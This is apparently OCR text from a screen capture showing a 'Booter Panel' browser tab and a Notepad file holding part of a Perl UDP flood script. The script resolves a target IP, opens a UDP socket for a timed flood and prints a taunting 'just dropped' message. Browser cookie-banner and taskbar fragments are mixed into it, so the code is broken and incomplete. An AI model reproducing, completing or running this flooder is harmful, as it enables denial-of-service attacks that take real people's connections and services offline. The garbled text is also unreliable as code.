 Booter Panel
Create ASCII tex
Packet - Notepad
manytools.org/hacker-tools/asc
File Edit Format View Help
$iaddr = inet_aton("$ip") or die "Cannot resolve hostname $ip\n";
$endtime = time() + ($time ? $time : 100);
socket(flood, PF_INET, SOCK_DGRAM, 17);
print <<EOTEXT;
EOTEXT
print "MemeCFW Just Dropped Yo Shit $ip
With " .
($port ? $port : "random") ." ".($time ? "for $time seconds" : "
Talk shit get FaRted On. ") . "\n";
We use cookies to analyse our traffic, personalis
information you've provided to them or they've c
t it!
Ln 21, Col 1 100% Unix (LF) ANSI
Search for anything
3
Ps
11:54 PM
6/18/2020
4